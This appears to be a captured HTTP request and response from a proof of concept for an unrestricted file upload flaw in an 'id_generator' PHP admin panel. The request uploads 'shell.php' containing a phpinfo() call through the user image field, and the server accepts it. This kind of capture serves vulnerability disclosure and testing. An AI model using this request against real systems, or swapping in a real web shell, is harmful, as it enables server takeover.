 Request
Pretty Raw Hex \n
8 Content-Type: multipart/form-data; boundary=---------------------------155875660787603766663013679191
9 Content-Length: 834
10 Origin: http://localhost
11 Connection: close
12 Referer: http://localhost/id_generator/admin/?page=user
13 Cookie: Phpstorm-10d910bb=a6bc0397-210c-4145-96b8-e9aedf363376; PHPSESSID=c6ikif3reuhfclaa66bo04s2sj
14
15 -----------------------------155875660787603766663013679191
16 Content-Disposition: form-data; name="id"
17
18 1
19 -----------------------------155875660787603766663013679191
20 Content-Disposition: form-data; name="firstname"
21
22 Adminstrator
23 -----------------------------155875660787603766663013679191
24 Content-Disposition: form-data; name="lastname"
25
26 Admin
27 -----------------------------155875660787603766663013679191
28 Content-Disposition: form-data; name="username"
29
30 admin
31 -----------------------------155875660787603766663013679191
32 Content-Disposition: form-data; name="password"
33
34
35 -----------------------------155875660787603766663013679191
36 Content-Disposition: form-data; name="img"; filename="shell.php"
37 Content-Type: application/octet-stream
38
39 <?php phpinfo(); ?>
40 -----------------------------155875660787603766663013679191--
41
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 23 Jun 2024 04:04:11 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.4.3
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Access-Control-Allow-Origin: *
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11 Content-Length: 1
12
13 1